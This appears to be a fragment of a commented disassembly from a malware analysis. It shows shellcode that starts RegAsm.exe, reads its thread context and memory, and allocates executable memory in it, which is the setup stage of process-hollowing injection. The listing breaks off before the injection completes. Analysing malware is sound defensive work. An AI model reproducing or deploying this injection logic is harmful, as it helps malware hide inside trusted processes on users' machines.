 seg000:0000016B push 0
seg000:0000016D lea edi, [ebp+0B6h]
seg000:00000173 push edi
seg000:00000174 call eax ; CreateProcessA of RegAsm.exe
seg000:00000176 mov eax, [ebp+154h]
seg000:0000017C push 4
seg000:0000017E push 1000h
seg000:00000183 push 4
seg000:00000185 push 0
seg000:00000187 call eax ; VirtualAlloc PAGE_READWRITE
seg000:00000189 mov esi, eax
seg000:0000018B mov [ebp+14Bh], esi
seg000:00000191 mov dword ptr [esi], 10007h
seg000:00000197 mov eax, [ebp+158h]
seg000:0000019D push esi
seg000:0000019E mov edx, [ebp+0F3h]
seg000:000001A4 push edx
seg000:000001A5 call eax ; GetThreadContext of RegAsm.exe
seg000:000001A7 mov eax, [ebp+15Ch]
seg000:000001AD push 0
seg000:000001AF push 4
seg000:000001B1 lea edi, [ebp+143h]
seg000:000001B7 push edi
seg000:000001B8 mov edx, [esi+0A4h]
seg000:000001BE add edx, 8
seg000:000001C1 push edx
seg000:000001C2 mov edx, [ebp+0EFh]
seg000:000001C8 push edx
seg000:000001C9 call eax ; ReadProcessMemory of RegAsm.exe
seg000:000001CB mov eax, [ebp+160h]
seg000:000001D1 push 40h ; '@'
seg000:000001D3 push 3000h
seg000:000001D8 mov edx, esp
seg000:000001DA mov edx, [edx+10h]
seg000:000001DD mov ebx, [edx+3Ch]
seg000:000001E0 add edx, ebx
seg000:000001E2 add edx, 4
seg000:000001E5 mov ecx, [edx+4Ch]
seg000:000001E8 push ecx
seg000:000001E9 mov ecx, [edx+30h]
seg000:000001EC push ecx
seg000:000001ED mov ecx, [ebp+0EFh]
seg000:000001F3 push ecx
seg000:000001F4 call eax ; VirtualAllocEx on RegAsm.exe PAGE_EXECUTE_READWRITE
seg000:000001F6 test eax, eax
seg000:000001F8 jnz short loc_21A
seg000:000001FA mov eax, [ebp+4]
seg000:000001FD lea edx, [ebp+171h]
seg000:00000203 push edx
seg000:00000204 mov edx, [ebp+8]
seg000:00000207 push edx
seg000:00000208 call eax ; GetProcAddress of TerminateProcess
seg000:0000020A push 0
seg000:0000020C mov edx, [ebp+0EFh]
seg000:00000212 push edx
seg000:00000213 call eax ; TerminateProcess of RegAsm.exe
seg000:00000215 jmp loc_14B